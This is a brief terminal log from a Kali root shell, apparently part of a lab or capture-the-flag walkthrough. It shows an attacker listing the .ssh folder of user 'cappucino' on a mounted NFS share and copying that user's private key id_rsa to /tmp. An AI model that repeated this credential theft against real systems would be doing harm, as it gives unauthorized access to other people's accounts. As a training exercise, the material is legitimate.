 ┌──(root💀kali)-[/tmp/nfsmount/cappucino/.ssh]
└─# ls -al
total 20
drwx------ 2 kali kali 4096 Apr 22  2020 .
drwxr-xr-x 5 kali kali 4096 Jun  4  2020 ..
-rw------- 1 kali kali  399 Apr 22  2020 authorized_keys
-rw------- 1 kali kali 1679 Apr 22  2020 id_rsa
-rw-r--r-- 1 kali kali  399 Apr 22  2020 id_rsa.pub
┌──(root💀kali)-[/tmp/nfsmount/cappucino/.ssh]
└─# cp id_rsa /tmp/
┌──(root💀kali)-[/tmp/nfsmount/cappucino/.ssh]
└─# cd /tmp/
┌──(root💀kali)-[/tmp]
└─# ls
id_rsa
nfsmount
ssh-gIJFCHWKu7sx
systemd-private-0bc11ea9a88b4e278a189ad6a7e69f92-colord.service-RKEGwj
systemd-private-0bc11ea9a88b4e278a189ad6a7e69f92-haveged.service-CJmz5i
systemd-private-0bc11ea9a88b4e278a189ad6a7e69f92-ModemManager.service-RhNHLf
systemd-private-0bc11ea9a88b4e278a189ad6a7e69f92-systemd-logind.service-t5Nfzi
systemd-private-0bc11ea9a88b4e278a189ad6a7e69f92-upower.service-dYX51h
Temp-3f1a15f1-0247-474e-8c2d-f1c284998dc6
Temp-891b125c-e0fc-4cff-b98f-c922037b7ecd
VMwareDnD
vmware-root_518-2990613240
┌──(root💀kali)-[/tmp]
└─# chmod 666 id_rsa